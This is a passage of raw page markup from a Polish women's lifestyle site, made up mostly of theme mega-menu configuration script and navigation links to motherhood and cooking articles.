iOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "748";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "187";
tdBlocksArray.push(block_tdi_49);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_49" 
 id="tdi_50" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_51" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_52" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_53" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_54" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_55" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_56" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_57" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/opaski-akupresurowe-sea-band-naturalny-sposob-na-poranne-mdlosci"  rel="bookmark" class="td-image-wrap " title="Opaski akupresurowe Sea-Band, naturalny sposób na poranne mdłości" > <span class="lazyload entry-thumb td-thumb-css tdi_58" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/02/PregnantWomen-696x463.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/opaski-akupresurowe-sea-band-naturalny-sposob-na-poranne-mdlosci"  rel="bookmark" title="Opaski akupresurowe Sea-Band, naturalny sposób na poranne mdłości">Opaski akupresurowe Sea-Band, naturalny sposób na poranne mdłości</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_59" > <script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "661";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "166";
tdBlocksArray.push(block_tdi_59);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_59" 
 id="tdi_60" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_61" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_62" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_63" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_64" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_65" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od 